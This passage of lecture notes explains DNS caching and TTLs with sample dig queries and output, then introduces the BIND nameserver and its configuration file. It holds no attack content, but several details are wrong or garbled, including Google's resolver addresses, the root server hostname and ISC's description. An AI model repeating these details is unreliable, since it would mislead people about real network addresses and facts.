- While DNS caching (along with the distributed nature of the DNS architecture) makes the hostname resolution faster, there is a down side to caching: any changes to the DNS do not always take effect immediately and globally.- Earlier at the beginning of Section 17.4 we talked about authoritative nameservers and recursive nameservers. On account of the explanations already provided, we may refer to an authoritative nameserver as a publishing nameserver and a recursive nameserver as a **caching nameserver**.  $\vert$ It is a good time to mention that Google runs the world's largest recursive name server that handles around 400 billion name requests a day. There are two IPv4 and two IPv6 addresses associated with this name server. The IPv4 addresses are 8.8.8.8 and 8.8.8.4 and the IPv6 addresses are 2001:4860.4860::8888 and 2001:4860.4860::8884.]
- A DNS query emanating from a nameserver is referred to as a recursive query when the local nameserver has to ask another nameserver in order to fulfill a lookup request.
- Let's say you are running a DNS server on your laptop. (How you can do that will be explained later in this lecture.) The very first time the name resolver in your laptop needs information on a name elsewhere in the internet, the DNS server running on your laptop will send that request to the DNS server provided by your ISP. If that DNS server does not have the answer, the query produced by the your laptop will eventually go to the authoritative nameserver for the name you are interested in. Let's experiment with this process with the help of dig. When I make the following command-line invocation on my laptop

```
dig +noauthority +noadditional +noquestion \
                            +nocmd +nocomment nyt.com
```where I have used various d''no' options in order to fetch only the ANSWER SECTION line and the timing stats I am interested in, I get the following answer

nyt.com. 300 IN A 199.239.137.217 ;; Query time: 216 msec ;; SERVER: 127.0.0.1#53(127.0.0.1) ;; WHEN: Sun Mar 30 15:24:20 2008 ;; MSG SIZE rcvd: 116

From the previous explanation of the five fields in a **Resource** Record (RR), we know that the TTL associated with this IP binding for the **nyt.com** name is 300 seconds. On the other hand, if I make the following call with **dig**:

```
dig +noauthority +noadditional +noquestion \
               +nocmd +nocomment dynamo.ecn.purdue.edu
```
I get the following answer

dynamo.ecn.purdue.edu. 86400 IN A 128.46.200.24 ;; Query time: 50 msec ;; SERVER: 127.0.0.1#53(127.0.0.1) ;; WHEN: Sun Mar 30 15:50:33 2008 ;; MSG SIZE rcvd: 209

Note that the TTL associated with the IP binding for the hostname dynamo.ecn.purdue.edu is  $86400$  seconds — one full 24-hour period. During the TTL periods shown, if the resolver running on my laptop tried to fetch the IP bindings for the two host names  $-\eta yt$ .com anddynamo.ecn.purdue.edu— the laptop DNS server will return the answer from its own cache as opposed to approaching the DNS server provided by my ISP.

 After a response has been cached by the DNS server running on my laptop, any subsequent queries about the same hostname would be returned by the laptop DNS server provided the TTL time associated with the cached responses has not gone down to zero. If after waiting for about 20 seconds I call **dig** again to fetch information on nyt.com, my laptop DNS server will return the following answer:

nyt.com. 276 IN A 199.239.137.217 ;; Query time: 0 msec ;; SERVER: 127.0.0.1#53(127.0.0.1) ;; WHEN: Sun Mar 30 15:32:57 2008 ;; MSG SIZE rcvd: 116

Note that the TTL value has gone down to 276 seconds from the original value of 300 seconds. But also note that the **Query** time is now 0 milliseconds. Originally it was 216 milliseconds. The reason for the zero (or close to zero) query time should be obvious. The query time is the time it takes to fetch the answer to a DNS query.

 Service providers on the internet sometimes use short TTL for load balancing purposes. By forcing the downstream recursive DNS servers to fetch the IP bindings associated with a givenname more often, they can more evenly distribute the incoming load targeting a particular symbolic hostname.

- If you execute any of the commands such as 'dig @b.root-server.net com' and 'dig @b.root-server.net uk' to get a listing of the gTLDs for the 'com.' domain in the first case and the  $ccTLDs$  for the 'uk.' domain in the second, you will find the TTL associated with all such top-level domain servers is 172800 seconds (48 hours).
- The above fact is of considerable importance in making the DNS system secure against a large-scale Denial-of-Service attacks of the sort we talked about in Lecture 16. [What this fact implies is that even if the **root** servers were to be taken down by an adversary, the information about the TLD would continue to reside in the lower-level nodes of the DNS tree of zones for roughly two days (depending on when exactly a lower-level DNS server queried a **TLD** server). That would be long enough for remedial action to be taken against the adversary. On the other hand, if an adversary took down the  $gTLDs$  and the  $ccTLDs$  — probably an impossible feat because many of the  $gTLDs$  are geographically replicated and because of the  $cctLDs$  are much more numerous the slave servers for those TLDs would provide immediate relief.]## 17.8 BIND

- **BIND** (Berkeley Internet Name Daemon) is the most commonly used implementation of a domain name server (DNS).
- The BIND software package consists of the following three components
	- $-$  a DNS server (the server program itself is called **named** in the Ubuntu install of BIND)
	- a DNS name resolver library (as mentioned in Section 17.3, the software package that queries DNS servers for information such as the IP address for a given symbolic host name is called the resolver)
	- tools such as dig, host, nslookup, etc., for verifying the proper operation of the DNS server
- BIND was originally written in 1988 by four grad students at the University of California, Berkeley. Later, a new version of BIND, BIND 9, was written from scratch by Paul Vixie (then working for DEC) to support DNSSEC (DNS Security Extensions). Other important features of BIND 9 include TSIG (Transaction Signatures), DNS Notify, nsupdate, IPv6, mdc flush, views, multiprocessor support, and an improved portability architecture.- BIND 9 is maintained by ISC (Internet Systems Consortium), a not-for-profit US federal organization based in Redmond CA. ISC's principals are Rick Adams and Paul Vixie. [In addition to BIND, ISC has also developed the software for DHCP, INN (InterNetNews, a Usenet news server that incorporates the NNTP functionality), NTP (Network Time Protocol), OpenReg, etc.]
- Microsoft's products for network may or may not use BIND as maintained by ISC. Microsoft uses a DNS called MicrosoftDNS (derived from a WindowsNT port of BIND in early 1990's).
- Other DNS implementations include **djbdns**, **dnsmasq**, MaraDNS, etc.
- The **named** server daemon listens on port 53 for both UDP and TCP requests. Most commonly the incoming name queries will use the UDP transport and the answer returned by the nameserver will also be a UDP message. However, if the response to be returned to a client is longer than 1024 bytes, the nameserver will switch to the TCP protocol on the same port. It is not common for client firewalls to keep port 53 open for only the UDP traffic. But such clients can get into name lookup trouble if a remote DNS server needs to send back its full answer using TCP.## 17.8.1 Configuring BIND

- Linux/Unix machines most commonly run BIND for DNS.
- As already mentioned, the actual name of the BIND server daemon is named in a typical install of the name server. How this nameserver daemon responds to a query depends much on a configuration file called named.conf. On Ubuntu Linux platforms, the pathname to this file is /etc/bind/named.conf.
- The main purpose of the named.conf file is to declare the locations of the zone files that the named server is allowed to access for responding to the DNS queries received from name resolvers. The zone files contain the database related to the names under the authority of the nameserver. A secondary purpose of named.conf is to declare ACL (Access Control List) lists and various options for the operation of the server.
- If you installed the Ubuntu distribution of Linux, your laptop may already be running the named server daemon. Do the following to find out:

